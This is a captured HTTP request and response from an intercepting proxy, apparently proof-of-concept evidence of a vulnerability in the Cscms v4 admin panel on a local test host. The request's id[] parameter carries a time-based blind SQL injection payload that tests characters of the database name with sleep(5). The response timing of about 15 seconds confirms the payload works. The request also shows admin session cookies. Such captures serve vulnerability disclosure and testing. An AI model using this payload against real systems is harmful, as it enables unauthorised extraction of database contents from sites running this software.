 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/pic/admin/lists/zhuan HTTP/1.1
2 Host: cscms.test
3 Content-Length: 101
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/pic/admin/type?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCol8lNzjjyeMF3fURy57grmVzbA; cscms_session=
n7gacaf0cfrdgd78692oaa4f2li036fp;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 id[]=
(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))e
lse(1)end)&cid=5
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 09:55:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=n7gacaf0cfrdgd78692oaa4f2li036fp; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 236
13
14 {"error":0,"info":{"url":"\/admin.php\/pic\/admin\/lists?v=814","msg":"\u606d\u55
Search...
0 matches
796 bytes | 15,483 millis